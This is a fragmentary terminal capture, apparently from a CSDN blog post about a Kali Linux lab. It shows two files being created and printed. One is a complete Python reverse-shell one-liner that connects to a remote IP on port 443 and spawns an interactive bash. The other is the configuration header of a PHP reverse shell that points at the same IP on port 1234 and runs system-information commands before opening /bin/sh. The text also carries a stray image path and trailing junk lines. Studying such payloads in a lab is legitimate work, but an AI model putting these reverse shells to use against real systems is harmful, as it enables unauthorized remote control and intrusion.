 $debug = 0;
?>
root@kali:~/Desktop/dayu# nano dayu.txt
root@kali:~/Desktop/dayu# nano dayushell.txt
root@kali:~/Desktop/dayu# cat dayu.txt
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SO
CK_STREAM);s.connect(("192.168.182.149",443));os.dup2(s.fileno(),0); os.dup2(s.
fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/bash","-i"]);'
root@kali:~/Desktop/dayu# cat dayushell.txt
<?php
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.182.149';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
?>
root@kali:~/Desktop/dayu#
dayuwallaby
s
https://blog.csdn.net/qq_34801745